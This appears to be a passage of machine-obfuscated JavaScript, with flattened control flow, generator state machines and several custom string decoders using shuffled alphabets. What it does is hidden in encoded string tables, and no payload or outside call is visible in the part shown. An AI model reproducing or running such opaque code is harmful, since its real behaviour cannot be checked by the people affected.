JKxqF0Z.K2i1H8.ITB7GC+-0x15:vqO3Vt([JKxqF0Z.K2i1H8.M_DbmvN,JKxqF0Z.K2i1H8.EW1MGG2,JKxqF0Z.K2i1H8.ITB7GC]=[-0x53,0xb0,0x8],JKxqF0Z.MoPJW2=JKxqF0Z.K2i1H8,jZd7v6+=0x89,T9blZX_+=-0x95,KPTrD5+=-0xff);break;case 0x63:vqO3Vt([JKxqF0Z.K2i1H8.M_DbmvN,JKxqF0Z.K2i1H8.EW1MGG2,JKxqF0Z.K2i1H8.ITB7GC]=[-0x24,-0xdc,0xbc],ThT14h[c7dILf[0x0]]=c7dILf[0x3],ThT14h[c7dILf[T9blZX_+-0xc8]]=\"\\x73\\x61\\x6e\\x4e\\x41\\x69\\x6c\\x42\\x66\\x6a\\x78\\x33\\x3f\\x2a\\x23\\x63\\x4d\\x3c\\x64\\x38\\x2f\\x24\\x7a\\x52\\x77\\x26\\x57\\x21\\x44\\x4c\\x6f\\x3b\\x22\\x29\\x65\\x7e\\x2c\\x79\\x71\\x34\\x56\\x48\\x7c\\x51\\x4f\\x55\\x36\\x43\\x2b\\x7b\\x28\\x74\\x58\\x35\\x59\\x75\\x31\\x3d\\x3a\\x67\\x68\\x6d\\x47\\x30\\x50\\x5e\\x62\\x76\\x7d\\x40\\x45\\x4a\\x54\\x32\\x5a\\x72\\x70\\x46\\x2e\\x6b\\x60\\x3e\\x4b\\x5d\\x5f\\x5b\\x39\\x49\\x25\\x53\\x37\",ThT14h[c7dILf[0x8d]]=\"\"+(ThT14h[c7dILf[jZd7v6+-0xaf]]||\"\"),ThT14h[c7dILf[0x3f]]=ThT14h[c7dILf[T9blZX_+-0x3e]].length,JKxqF0Z.MoPJW2=JKxqF0Z.K2i1H8,jZd7v6+=-0x81,T9blZX_+=-0xba,KPTrD5+=0xe7,e4dnF2n+=0x90);break;case-0x4e:case e4dnF2n-0xd1:vqO3Vt(ThT14h[c7dILf[0x3b]].push((ThT14h[c7dILf[0x3a]]|ThT14h[-c7dILf[KPTrD5+0xec]]<<ThT14h[c7dILf[0xd2]])&c7dILf[0x11]),JKxqF0Z.MoPJW2=JKxqF0Z.K2i1H8,jZd7v6+=0x1a9,T9blZX_+=-0x1c8,KPTrD5+=0x38,e4dnF2n+=0x6d);break;case e4dnF2n- -0xaf:vqO3Vt(ThT14h[c7dILf[KPTrD5+-0x34]]=[],ThT14h[c7dILf[T9blZX_+0x29]]=c7dILf[T9blZX_+-0x10],ThT14h[c7dILf[T9blZX_+0xc1]]=c7dILf[0x1],JKxqF0Z.MoPJW2=JKxqF0Z.K2i1H8,T9blZX_+=-0x7e,KPTrD5+=-0x14c,e4dnF2n+=0xc1);break;case jZd7v6-0x99:ThT14h[-c7dILf[T9blZX_+0x1d2]]=-c7dILf[0x3];for(ThT14h[-c7dILf[0x50]]=c7dILf[0x1];ThT14h[-c7dILf[0x50]]<ThT14h[c7dILf[0x3f]];ThT14h[-c7dILf[T9blZX_+0xbd]]++){ThT14h[c7dILf[jZd7v6+0x5f]]=ThT14h[c7dILf[0x3]].indexOf(ThT14h[c7dILf[T9blZX_+0xfa]][ThT14h[-c7dILf[T9blZX_+0xbd]]]);if(ThT14h[c7dILf[KPTrD5+0x16b]]===-c7dILf[0x3])continue;if(ThT14h[-c7dILf[KPTrD5+0x242]]<c7dILf[0x1]){ThT14h[-c7dILf[0x165]]=ThT14h[c7dILf[0x8e]]}else{vqO3Vt(ThT14h[-c7dILf[jZd7v6+0x136]]+=ThT14h[c7dILf[0x8e]]*c7dILf[0x17],ThT14h[c7dILf[T9blZX_+0xa7]]|=ThT14h[-c7dILf[KPTrD5+0x242]]<<ThT14h[c7dILf[0xd2]],ThT14h[c7dILf[jZd7v6+0xa3]]+=(ThT14h[-c7dILf[0x165]]&c7dILf[0x26])>c7dILf[jZd7v6+-0x19]?c7dILf[0x13]:c7dILf[0x14]);do{vqO3Vt(ThT14h[c7dILf[0x3b]].push(ThT14h[c7dILf[jZd7v6+0xb]]&c7dILf[jZd7v6+-0x1e]),ThT14h[c7dILf[0x3a]]>>=c7dILf[0xb],ThT14h[c7dILf[0xd2]]-=c7dILf[0xb])}while(ThT14h[c7dILf[jZd7v6+0xa3]]>c7dILf[T9blZX_+0x7f]);ThT14h[-c7dILf[0x165]]=-c7dILf[0x3]}}if(ThT14h[-c7dILf[0x165]]>-c7dILf[0x3]){vqO3Vt(JKxqF0Z.MoPJW2=JKxqF0Z.K2i1H8,jZd7v6+=-0x79,T9blZX_+=-0x15b,KPTrD5+=0x18e);break}else{vqO3Vt(JKxqF0Z.MoPJW2=JKxqF0Z.K2i1H8,jZd7v6+=0x30,T9blZX_+=-0x15b,KPTrD5+=0x18e,e4dnF2n+=-0x18);break}}}vqO3Vt(UVZL8u=void 0x0,jZd7v6=T9blZX_(0xb0,0xcb,-0x78,-0xa0).next().value);if(UVZL8u){return jZd7v6}}function e4dnF2n(...ThT14h){ThT14h[c7dILf[0x0]]=c7dILf[0x3];if(typeof KhGcUX[ThT14h[c7dILf[0x1]]]===L158_un(c7dILf[0x1])){return KhGcUX[ThT14h[c7dILf[0x1]]]=KPTrD5(FaRDz6p[ThT14h[c7dILf[0x1]]])}return KhGcUX[ThT14h[c7dILf[0x1]]]}ThT14h[c7dILf[0x7]][e4dnF2n(c7dILf[0x166])][e4dnF2n(c7dILf[0x167])]+=\"\\x2f\"}}},[JKxqF0Z(c7dILf[0x168])]:function(...ThT14h){var UVZL8u,jZd7v6;function*T9blZX_(jZd7v6,KPTrD5,JKxqF0Z={KIFb0G5:{}},e4dnF2n){while(jZd7v6+KPTrD5!==-0x15)with(JKxqF0Z.GB95jHM||JKxqF0Z)switch(jZd7v6+KPTrD5){case KPTrD5!=0xf5&&KPTrD5-0x2c:vqO3Vt([...vm22Bw.ZTfZj3]=e4dnF2n,vm22Bw.XIZyEG=function*jZd7v6(KPTrD5,JKxqF0Z,e4dnF2n,ThT14h,UVZL8u={qHXRNR:{}}){while(KPTrD5+JKxqF0Z+e4dnF2n+ThT14h!==0xe9)with(UVZL8u.gLmiou6||UVZL8u)switch(KPTrD5+JKxqF0Z+e4dnF2n+ThT14h){case JKxqF0Z- -0x19:vqO3Vt([UVZL8u.qHXRNR.ECIJZY,UVZL8u.qHXRNR.fJDUAgD]=[-0x31,-0x97],vm22Bw.ZTfZj3[c7dILf[KPTrD5+0x9c]]=c7dILf[KPTrD5+0x9f],vm22Bw.ZTfZj3[c7dILf[e4dnF2n+-0x29]]=\"\\u005a\\u0055\\u0035\\u004d\\u0074\\u006d\\u0041\\u0072\\u0066\\u0057\\u006b\\u0067\\u0044\\u0043\\u0064\\u0051\\u0054\\u004a\\u0065\\u0071\\u0045\\u0049\\u004f\\u0056\\u0046\\u0058\\u004c\\u0070\\u006c\\u004b\\u0048\\u0061\\u0073\\u006e\\u004e\\u006f\\u0042\\u006a\\u005b\\u0047\\u0050\\u0069\\u0062\\u0078\\u0026\\u0060\\u0039\\u0024\\u0053\\u0063\\u007d\\u0030\\u0068\\u0052\\u0059\\u002c\\u0079\\u0038\\u005e\\u002a\\u0028\\u0033\\u007e\\u007c\\u0029\\u0023\\u0021\\u002e\\u003a\\u0036\\u0032\\u005f\\u0077\\u0022\\u0040\\u007a\\u0025\\u003f\\u0031\\u0034\\u003e\\u0076\\u0037\\u0075\\u003c\\u005d\\u002b\\u003b\\u003d\\u007b\\u002f\",UVZL8u.gLmiou6=UVZL8u.qHXRNR,KPTrD5+=0x147,JKxqF0Z+=-0x157,e4dnF2n+=-0x18a,ThT14h+=0xaf);break;case 0x5f:vqO3Vt(vm22Bw.ZTfZj3[c7dILf[KPTrD5+0x202]].push((vm22Bw.ZTfZj3[c7dILf[0x3a]]|vm22Bw.ZTfZj3[c7dILf[0x12]]<<vm22Bw.ZTfZj3[c7dILf[0x19]])&c7dILf[0x11]),UVZL8u.gLmiou6=UVZL8u.qHXRNR,KPTrD5+=0x29e,JKxqF0Z+=-0x1a7,ThT14h+=-0x1b0);break;case-0x5a:case-0x48:return vm22Bw.HeQ8Hjd=!0x0,ifuwhaD(vm22Bw.ZTfZj3[c7dILf[e4dnF2n+-0x78]]);case 0xce:case-0xe1:case JKxqF0Z- -0x23e:vqO3Vt([UVZL8u.qHXRNR.ECIJZY,UVZL8u.qHXRNR.fJDUAgD]=[0x37,0xa0],UVZL8u.gLmiou6=UVZL8u.qHXRNR,KPTrD5+=-0x48,JKxqF0Z+=0x22b,e4dnF2n+=-0x29,ThT14h+=-0xca);break;case-0x4a:case-0xcb:default:vqO3Vt(vm22Bw.ZTfZj3[c7dILf[0x6]]=\"\"+(vm22Bw.ZTfZj3[c7dILf[0x1]]||\"\"),vm22Bw.ZTfZj3[c7dILf[JKxqF0Z+0x238]]=vm22Bw.ZTfZj3[c7dILf[JKxqF0Z+0xd5]].length,vm22Bw.ZTfZj3[c7dILf[0x3b]]=[],vm22Bw.ZTfZj3[c7dILf[e4dnF2n+0xf2]]=c7dILf[KPTrD5+-0xaa],vm22Bw.ZTfZj3[c7dILf[0x19]]=c7dILf[0x1],UVZL8u.gLmiou6=UVZL8u.qHXRNR,JKxqF0Z+=0x30,e4dnF2n+=0x142,ThT14h+=-0xc4);break;case 0x64:vm22Bw.ZTfZj3[c7dILf[KPTrD5+-0x99]]=-c7dILf[0x3];for(vm22Bw.ZTfZj3[c7dILf[0xb]]=c7dILf[0x1];vm22Bw.ZTfZj3[c7dILf[0xb]]<vm22Bw.ZTfZj3[c7dILf[0x169]];vm22Bw.ZTfZj3[c7dILf[0xb]]++){vm22Bw.ZTfZj3[c7dILf[JKxqF0Z+0x12d]]=vm22Bw.ZTfZj3[c7dILf[KPTrD5+-0x2]].indexOf(vm22Bw.ZTfZj3[c7dILf[e4dnF2n+-0x84]][vm22Bw.ZTfZj3[c7dILf[0xb]]]);if(vm22Bw.ZTfZj3[c7dILf[e4dnF2n+0x4]]===-c7dILf[JKxqF0Z+0xa2])continue;if(vm22Bw.ZTfZj3[c7dILf[0x12]]<c7dILf[0x1]){vm22Bw.ZTfZj3[c7dILf[0x12]]=vm22Bw.ZTfZj3[c7dILf[0x8e]]}else{vqO3Vt(vm22Bw.ZTfZj3[c7dILf[KPTrD5+-0x99]]+=vm22Bw.ZTfZj3[c7dILf[0x8e]]*c7dILf[0x17],vm22Bw.ZTfZj3[c7dILf[KPTrD5+-0x71]]|=vm22Bw.ZTfZj3[c7dILf[0x12]]<<vm22Bw.ZTfZj3[c7dILf[e4dnF2n+-0x71]],vm22Bw.ZTfZj3[c7dILf[KPTrD5+-0x92]]+=(vm22Bw.ZTfZj3[c7dILf[0x12]]&c7dILf[KPTrD5+-0x85])>c7dILf[0x16]?c7dILf[0x13]:c7dILf[KPTrD5+-0x97]);do{vqO3Vt(vm22Bw.ZTfZj3[c7dILf[JKxqF0Z+0xda]].push(vm22Bw.ZTfZj3[c7dILf[0x3a]]&c7dILf[0x11]),vm22Bw.ZTfZj3[c7dILf[0x3a]]>>=c7dILf[JKxqF0Z+0xaa],vm22Bw.ZTfZj3[c7dILf[KPTrD5+-0x92]]-=c7dILf[JKxqF0Z+0xaa])}while(vm22Bw.ZTfZj3[c7dILf[e4dnF2n+-0x71]]>c7dILf[0x12]);vm22Bw.ZTfZj3[c7dILf[e4dnF2n+-0x78]]=-c7dILf[JKxqF0Z+0xa2]}}if(vm22Bw.ZTfZj3[c7dILf[0x12]]>-c7dILf[0x3]){vqO3Vt(UVZL8u.gLmiou6=UVZL8u.qHXRNR,KPTrD5+=0x2c,ThT14h+=0x5c);break}else{vqO3Vt(UVZL8u.gLmiou6=UVZL8u.qHXRNR,KPTrD5+=0x2c,JKxqF0Z+=-0x16f,e4dnF2n+=0x29,ThT14h+=0x5c);break}case e4dnF2n- -0x62:vqO3Vt(vm22Bw.ZTfZj3[c7dILf[0x3b]].push((vm22Bw.ZTfZj3[c7dILf[0x3a]]|vm22Bw.ZTfZj3[c7dILf[0x12]]<<vm22Bw.ZTfZj3[c7dILf[0x19]])&c7dILf[0x11]),UVZL8u.gLmiou6=UVZL8u.qHXRNR,JKxqF0Z+=-0x16f,e4dnF2n+=0x29);break;case-0xc9:case KPTrD5- -0x25e:vqO3Vt([UVZL8u.qHXRNR.ECIJZY,UVZL8u.qHXRNR.fJDUAgD]=[0xf8,-0xf4],UVZL8u.gLmiou6=UVZL8u.qHXRNR,KPTrD5+=0x272,JKxqF0Z+=-0x38,e4dnF2n+=-0x2ef,ThT14h+=0x82);break;case KPTrD5- -0xe4:case 0xb9:case 0x75:if(!(ThT14h!=-(KPTrD5+0x2a4))){vqO3Vt(UVZL8u.gLmiou6=UVZL8u.EmWAmfq,KPTrD5+=0x108,JKxqF0Z+=0xc4);break}}},vm22Bw.HeQ8Hjd=void 0x0,JKxqF0Z.GB95jHM=JKxqF0Z.vm22Bw,KPTrD5+=0x4d);break;case JKxqF0Z.KIFb0G5.AmTI7dE+0x61:[[],ThT14h[c7dILf[0x7]]]=yRmPXT;return UVZL8u=!0x0,LbjDvr5((0x1,gRJ0bkF)(c7dILf[0x16a])+c7dILf[jZd7v6+0x16c])[(0x1,gRJ0bkF)(c7dILf[0x16b])][(0x1,gRJ0bkF)(c7dILf[0x16c])](ThT14h[c7dILf[0x7]][(0x1,gRJ0bkF)(c7dILf[0x16d])])&&LbjDvr5((0x1,gRJ0bkF)(c7dILf[0x16e])+c7dILf[0xc0])[(0x1,gRJ0bkF)(c7dILf[0x16f])+c7dILf[0xb5]]((0x1,gRJ0bkF)(c7dILf[0x170])+(0x1,gRJ0bkF)(c7dILf[0x171])+(0x1,gRJ0bkF)(c7dILf[0x172]))!==c7dILf[0xe5];case-0xe8:case-0x58:return;case KPTrD5- -0xbf:vqO3Vt(JKxqF0Z.KIFb0G5.AmTI7dE=-0xf4,KIFb0G5.gRJ0bkF=function(...jZd7v6){return T9blZX_(-0xc7,0xda,{KIFb0G5:JKxqF0Z.KIFb0G5,fLbI5Zk:{}},jZd7v6).next().value},KIFb0G5.RO5p6q=function(...jZd7v6){return T9blZX_(-0x2c,0xa8,{KIFb0G5:JKxqF0Z.KIFb0G5,vm22Bw:{}},jZd7v6).next().value},ByRrKK(KIFb0G5.RO5p6q),JKxqF0Z.GB95jHM=JKxqF0Z.KIFb0G5,jZd7v6+=-0xd3,KPTrD5+=0x1b8);break;case 0x23:case 0xb8:[[],ThT14h[c7dILf[0x7]]]=yRmPXT;return UVZL8u=!0x0,LbjDvr5((0x1,gRJ0bkF)(c7dILf[jZd7v6+0x17e])+c7dILf[0xca])[(0x1,gRJ0bkF)(c7dILf[0x16b])][(0x1,gRJ0bkF)(c7dILf[jZd7v6+0x180])](ThT14h[c7dILf[0x7]][(0x1,gRJ0bkF)(c7dILf[0x16d])])&&LbjDvr5((0x1,gRJ0bkF)(c7dILf[jZd7v6+0x182])+c7dILf[0xc0])[(0x1,gRJ0bkF)(c7dILf[0x16f])+c7dILf[0xb5]]((0x1,gRJ0bkF)(c7dILf[0x170])+(0x1,gRJ0bkF)(c7dILf[0x171])+(0x1,gRJ0bkF)(c7dILf[0x172]))!==c7dILf[0xe5];case KPTrD5!=0x14d&&KPTrD5-0x1a5:return R__jCjf;case jZd7v6!=-0x156&&jZd7v6- -0xda:[fLbI5Zk.vgupo6]=e4dnF2n;if(typeof KhGcUX[fLbI5Zk.vgupo6]===L158_un(c7dILf[jZd7v6+0xc8])){vqO3Vt(JKxqF0Z.GB95jHM=JKxqF0Z.fLbI5Zk,jZd7v6+=-0x8f);break}else{vqO3Vt(JKxqF0Z.GB95jHM=JKxqF0Z.fLbI5Zk,jZd7v6+=0x128,KPTrD5+=-0x1e2);break}case-0x90:JKxqF0Z.KIFb0G5.AmTI7dE=-0xa9;return KhGcUX[vgupo6];case KPTrD5- -0x61:case-0x13:return KhGcUX[vgupo6];case KPTrD5!=-0xf8&&KPTrD5- -0x68:case-0xc8:[[],ThT14h[c7dILf[jZd7v6+-0x61]]]=yRmPXT;return UVZL8u=!0x0,LbjDvr5((0x1,gRJ0bkF)(c7dILf[0x16a])+c7dILf[0xca])[(0x1,gRJ0bkF)(c7dILf[0x16b])][(0x1,gRJ0bkF)(c7dILf[0x16c])](ThT14h[c7dILf[0x7]][(0x1,gRJ0bkF)(c7dILf[0x16d])])&&LbjDvr5((0x1,gRJ0bkF)(c7dILf[0x16e])+c7dILf[jZd7v6+0x58])[(0x1,gRJ0bkF)(c7dILf[0x16f])+c7dILf[0xb5]]((0x1,gRJ0bkF)(c7dILf[0x170])+(0x1,gRJ0bkF)(c7dILf[0x171])+(0x1,gRJ0bkF)(c7dILf[0x172]))!==c7dILf[0xe5];case KPTrD5!=0xa8&&KPTrD5-0x2c:case 0x63:case-0x42:JKxqF0Z.vm22Bw.R__jCjf=(0x1,XIZyEG)(-0x9c,0x88,jZd7v6+0xfe,-0x1d).next().value;if(HeQ8Hjd){vqO3Vt(JKxqF0Z.GB95jHM=JKxqF0Z.vm22Bw,jZd7v6+=-0x179);break}else{vqO3Vt(JKxqF0Z.GB95jHM=JKxqF0Z.vm22Bw,jZd7v6+=-0x179,KPTrD5+=0x58);break}case jZd7v6!=-0xc7&&jZd7v6- -0xda:return KhGcUX[vgupo6]=(0x1,JKxqF0Z.KIFb0G5.RO5p6q)(FaRDz6p[vgupo6]);default:vqO3Vt(JKxqF0Z.GB95jHM=JKxqF0Z.fLbI5Zk,jZd7v6+=-0x142,KPTrD5+=0xee);break;case JKxqF0Z.KIFb0G5.AmTI7dE+0x33:case-0xfa:vqO3Vt(JKxqF0Z.GB95jHM=JKxqF0Z.fLbI5Zk,jZd7v6+=0x10e,KPTrD5+=-0xf4);break;case JKxqF0Z.KIFb0G5.AmTI7dE+0x199:case 0x71:vqO3Vt(JKxqF0Z.GB95jHM=JKxqF0Z.vm22Bw,jZd7v6+=-0xe5,KPTrD5+=0x109);break}}vqO3Vt(UVZL8u=void 0x0,jZd7v6=T9blZX_(0xbf,-0xec).next().value);if(UVZL8u){return jZd7v6}}});if(UVZL8u===JKxqF0Z(c7dILf[0x173])+JKxqF0Z(c7dILf[0x174])){yRmPXT=[]}if(UVZL8u===JKxqF0Z(c7dILf[0x175])+JKxqF0Z(c7dILf[0x176])){if(JKxqF0Z(c7dILf[0x177])+c7dILf[0xc5]in NIaFolg){r_PXpH()}function r_PXpH(...ThT14h){vqO3Vt(ThT14h[c7dILf[0x0]]=c7dILf[0x1],ByRrKK(jZd7v6),ByRrKK(UVZL8u));function UVZL8u(...ThT14h){var UVZL8u,jZd7v6;function*T9blZX_(jZd7v6,T9blZX_,KPTrD5,JKxqF0Z={rL8P9Q:{}}){while(jZd7v6+T9blZX_+KPTrD5!==-0xcf)with(JKxqF0Z.t1pRYO||JKxqF0Z)switch(jZd7v6+T9blZX_+KPTrD5){case T9blZX_- -0x114:for(ThT14h[-c7dILf[T9blZX_+0x10b]]=c7dILf[0x1];ThT14h[-c7dILf[0x3d]]<ThT14h[c7dILf[0x178]];ThT14h[-c7dILf[T9blZX_+0x10b]]++){ThT14h[c7dILf[0x40]]=ThT14h[c7dILf[0x11a]].indexOf(ThT14h[-c7dILf[0x87]][ThT14h[-c7dILf[0x3d]]]);if(ThT14h[c7dILf[0x40]]===-c7dILf[T9blZX_+0xd1])continue;if(ThT14h[-c7dILf[0xba]]<c7dILf[0x1]){ThT14h[-c7dILf[0xba]]=ThT14h[c7dILf[0x40]]}else{vqO3Vt(ThT14h[-c7dILf[0xba]]+=ThT14h[c7dILf[0x40]]*c7dILf[0x17],ThT14h[c7dILf[0x3a]]|=ThT14h[-c7dILf[T9blZX_+0x188]]<<ThT14h[c7dILf[0x11b]],ThT14h[c7dILf[0x11b]]+=(ThT14h[-c7dILf[jZd7v6+-0x76]]&c7dILf[T9blZX_+0xf4])>c7dILf[0x16]?c7dILf[0x13]:c7dILf[0x14]);do{vqO3Vt(ThT14h[c7dILf[jZd7v6+-0x123]].push(ThT14h[c7dILf[T9blZX_+0x108]]&c7dILf[jZd7v6+-0x11f]),ThT14h[c7dILf[0x3a]]>>=c7dILf[0xb],ThT14h[c7dILf[0x11b]]-=c7dILf[0xb])}while(ThT14h[c7dILf[0x11b]]>c7dILf[0x12]);ThT14h[-c7dILf[0xba]]=-c7dILf[T9blZX_+0xd1]}}if(ThT14h[-c7dILf[0xba]]>-c7dILf[0x3]){vqO3Vt(JKxqF0Z.t1pRYO=JKxqF0Z.rL8P9Q,KPTrD5+=0x31);break}else{vqO3Vt(JKxqF0Z.t1pRYO=JKxqF0Z.rL8P9Q,jZd7v6+=-0x189,T9blZX_+=0x1c1,KPTrD5+=0x31);break}case 0x9:case KPTrD5!=-0x1c&&KPTrD5-0x6c:vqO3Vt(ThT14h[c7dILf[0xd]]=[],ThT14h[c7dILf[T9blZX_+0x108]]=c7dILf[0x1],JKxqF0Z.t1pRYO=JKxqF0Z.rL8P9Q,KPTrD5+=-0xfa);break;case-0x55:case-0x56:default:vqO3Vt(JKxqF0Z.rL8P9Q.Azu2aN=0x33,ThT14h[c7dILf[0x11b]]=c7dILf[T9blZX_+0x66],ThT14h[-c7dILf[0xba]]=-c7dILf[0x3],JKxqF0Z.t1pRYO=JKxqF0Z.rL8P9Q,jZd7v6+=0x7,T9blZX_+=-0x69,KPTrD5+=0xd8);break;case KPTrD5-0x7:vqO3Vt(JKxqF0Z.rL8P9Q.Azu2aN=0x7d,ThT14h[c7dILf[0x0]]=c7dILf[jZd7v6+-0x42],ThT14h[c7dILf[0x11a]]=\"\\u005f\\u0041\\u0055\\u004a\\u0059\\u0066\\u006c\\u0047\\u004f\\u007b\\u0070\\u0046\\u0057\\u0023\\u0050\\u0073\\u0042\\u0035\\u0054\\u0056\\u005a\\u0043\\u0069\\u0024\\u003f\\u0052\\u0079\\u004d\\u0031\\u006a\\u0078\\u0022\\u0026\\u006d\\u0048\\u0077\\u003d\\u0044\\u0028\\u007c\\u0032\\u002f\\u0064\\u0037\\u0034\\u0058\\u0038\\u0071\\u004e\\u007e\\u003a\\u0062\\u0076\\u0075\\u004b\\u0067\\u0036\\u005b\\u003b\\u0033\\u0029\\u0074\\u0021\\u006f\\u002c\\u0040\\u002e\\u0072\\u0068\\u0039\\u004c\\u007a\\u0063\\u0065\\u0049\\u002b\\u005d\\u0060\\u005e\\u0061\\u0045\\u002a\\u0051\\u0030\\u003c\\u007d\\u0053\\u0025\\u006e\\u006b\\u003e\",ThT14h[-c7dILf[0x87]]=\"\"+(ThT14h[c7dILf[T9blZX_+0x4d]]||\"\"),ThT14h[c7dILf[0x178]]=ThT14h[-c7dILf[0x87]].length,JKxqF0Z.t1pRYO=JKxqF0Z.rL8P9Q,jZd7v6+=0x1d,T9blZX_+=-0x82,KPTrD5+=0xb5);break;case-0x88:case-0xc6:case-0x7:vqO3Vt(ThT14h[c7dILf[0x11b]]=c7dILf[0x1],ThT14h[-c7dILf[0xba]]=-c7dILf[0x3],JKxqF0Z.t1pRYO=JKxqF0Z.rL8P9Q,jZd7v6+=0xce);break;case 0x79:case-0xd8:vqO3Vt(JKxqF0Z.t1pRYO=JKxqF0Z.rL8P9Q,jZd7v6+=-0x164,T9blZX_+=-0x5e,KPTrD5+=0x334);break;case 0xb3:case 0xaf:case 0x5f:return UVZL8u=!0x0,ifuwhaD(ThT14h[c7dILf[T9blZX_+-0xe6]]);case JKxqF0Z.rL8P9Q.Azu2aN+-0x6:vqO3Vt(ThT14h[c7dILf[0xd]].push((ThT14h[c7dILf[T9blZX_+0x108]]|ThT14h[-c7dILf[0xba]]<<ThT14h[c7dILf[T9blZX_+0x1e9]])&c7dILf[T9blZX_+0xdf]),JKxqF0Z.t1pRYO=JKxqF0Z.rL8P9Q,jZd7v6+=-0x189,T9blZX_+=0x1c1);break;case-0x89:vqO3Vt(JKxqF0Z.t1pRYO=JKxqF0Z.rL8P9Q,jZd7v6+=0xe0,T9blZX_+=-0x69,KPTrD5+=-0x76);break;case 0x9a:vqO3Vt(JKxqF0Z.t1pRYO=JKxqF0Z.rL8P9Q,jZd7v6+=0x9d,T9blZX_+=-0xb,KPTrD5+=-0x1b4);break;case-0x34:vqO3Vt(JKxqF0Z.t1pRYO=JKxqF0Z.rL8P9Q,jZd7v6+=-0x12b,T9blZX_+=0x1f9);break;case jZd7v6!=0x45&&jZd7v6-0x23:vqO3Vt(ThT14h[c7dILf[T9blZX_+0x72]].push((ThT14h[c7dILf[0x3a]]|ThT14h[-c7dILf[0xba]]<<ThT14h[c7dILf[0x11b]])&c7dILf[0x11]),JKxqF0Z.t1pRYO=JKxqF0Z.rL8P9Q,jZd7v6+=-0x88,T9blZX_+=0x158,KPTrD5+=-0x2d);break}}vqO3Vt(UVZL8u=void 0x0,jZd7v6=T9blZX_(0x45,-0x4c,0x29).next().value);if(UVZL8u){return jZd7v6}}function jZd7v6(...ThT14h){var jZd7v6,T9blZX_;function*KPTrD5(T9blZX_,KPTrD5,JKxqF0Z={gQTG6R2:{}}){while(T9blZX_+KPTrD5!==-0x5)with(JKxqF0Z.fFT2hzz||JKxqF0Z)switch(T9blZX_+KPTrD5){case JKxqF0Z.gQTG6R2.AEGK0T3+0x15f:vqO3Vt(JKxqF0Z.fFT2hzz=JKxqF0Z.gQTG6R2,T9blZX_+=-0x14c,KPTrD5+=-0x2);break;case 0x68:case-0x37:case JKxqF0Z.gQTG6R2.AEGK0T3+-0x26:vqO3Vt(JKxqF0Z.fFT2hzz=JKxqF0Z.gQTG6R2,T9blZX_+=0x148,KPTrD5+=-0x111);break;case T9blZX_!=-0xb1&&T9blZX_- -0xe7:vqO3Vt(JKxqF0Z.gQTG6R2.AEGK0T3=-0xea,JKxqF0Z.fFT2hzz=JKxqF0Z.gQTG6R2,T9blZX_+=0x148,KPTrD5+=-0x120);break;default:return jZd7v6=!0x0,KhGcUX[ThT14h[c7dILf[0x1]]];case JKxqF0Z.gQTG6R2.AEGK0T3+0x11:return jZd7v6=!0x0,KhGcUX[ThT14h[c7dILf[T9blZX_+0x85]]]=UVZL8u(FaRDz6p[ThT14h[c7dILf[0x1]]]);case KPTrD5-0xe4:vqO3Vt(JKxqF0Z.gQTG6R2.AEGK0T3=-0xce,ThT14h[c7dILf[T9blZX_+0xe4]]=c7dILf[0x3]);if(typeof KhGcUX[ThT14h[c7dILf[T9blZX_+0xe5]]]===L158_un(c7dILf[T9blZX_+0xe5])){vqO3Vt(JKxqF0Z.fFT2hzz=JKxqF0Z.gQTG6R2,T9blZX_+=0x60,KPTrD5+=-0x137);break}else{vqO3Vt(JKxqF0Z.fFT2hzz=JKxqF0Z.gQTG6R2,T9blZX_+=0x7d,KPTrD5+=-0x63);break}case JKxqF0Z.gQTG6R2.AEGK0T3+0x10:case 0x74:vqO3Vt(JKxqF0Z.fFT2hzz=JKxqF0Z.h5EK0n6,T9blZX_+=0xb2,KPTrD5+=0x26);break;case JKxqF0Z.gQTG6R2.AEGK0T3+0x1a9:vqO3Vt(JKxqF0Z.gQTG6R2.AEGK0T3=-0xa6,JKxqF0Z.fFT2hzz=JKxqF0Z.AdOQC_s,T9blZX_+=-0xe7,KPTrD5+=0x26);break;case T9blZX_!=-0x1cc&&T9blZX_- -0xe7:vqO3Vt(JKxqF0Z.fFT2hzz=JKxqF0Z.LgqigVt,T9blZX_+=-0x33,KPTrD5+=0x17);break}}vqO3Vt(jZd7v6=void 0x0,T9blZX_=KPTrD5(-0xe4,0xfe).next().value);if(jZd7v6){return T9blZX_}}ByRrKK(function(...ThT14h){vqO3Vt(ByRrKK(UVZL8u),ThT14h[c7dILf[0x0]]=c7dILf[0x3],ByRrKK(y7aHGx0),ByRrKK(r_PXpH),ByRrKK(JrBorll),ByRrKK(e4dnF2n,c7dILf[0x6]),ByRrKK(JKxqF0Z),ByRrKK(KPTrD5),ByRrKK(T9blZX_),ByRrKK(jZd7v6));function UVZL8u(...ThT14h){vqO3Vt(ThT14h[c7dILf[0x0]]=c7dILf[0x3],ThT14h[c7dILf[0x3]]=\"\\x7d\\x5a\\x46\\x53\\x70\\x69\\x47\\x4c\\x42\\x6a\\x49\\x52\\x66\\x62\\x73\\x36\\x3b\\x75\\x60\\x56\\x6d\\x22\\x41\\x24\\x54\\x4b\\x3a\\x76\\x6e\\x67\\x77\\x2a\\x7c\\x72\\x6c\\x55\\x34\\x30\\x33\\x61\\x6b\\x31\\x28\\x21\\x40\\x59\\x38\\x51\\x32\\x2f\\x74\\x7a\\x39\\x4f\\x79\\x23\\x57\\x7b\\x37\\x5f\\x4e\\x3e\\x3c\\x26\\x25\\x64\\x3f\\x3d\\x5e\\x71\\x50\\x29\\x45\\x63\\x4d\\x48\\x2b\\x58\\x5d\\x7e\\x35\\x5b\\x65\\x44\\x78\\x4a\\x2c\\x68\\x43\\x2e\\x6f\",ThT14h[c7dILf[0x8d]]=\"\"+(ThT14h[c7dILf[0x1]]||\"\"),ThT14h[c7dILf[0xa]]=ThT14h[c7dILf[0x8d]].length,ThT14h[c7dILf[0xd]]=[],ThT14h[c7dILf[0x8f]]=c7dILf[0x1],ThT14h[c7dILf[0x9]]=c7dILf[0x1],ThT14h[c7dILf[0x12]]=-c7dILf[0x3]);for(ThT14h[-c7dILf[0x80]]=c7dILf[0x1];ThT14h[-c7dILf[0x80]]<ThT14h[c7dILf[0xa]];ThT14h[-c7dILf[0x80]]++){ThT14h[c7dILf[0x40]]=ThT14h[c7dILf[0x3]].indexOf(ThT14h[c7dILf[0x8d]][ThT14h[-c7dILf[0x80]]]);if(ThT14h[c7dILf[0x40]]===-c7dILf[0x3])continue;if(ThT14h[c7dILf[0x12]]<c7dILf[0x1]){ThT14h[c7dILf[0x12]]=ThT14h[c7dILf[0x40]]}else{vqO3Vt(ThT14h[c7dILf[0x12]]+=ThT14h[c7dILf[0x40]]*c7dILf[0x17]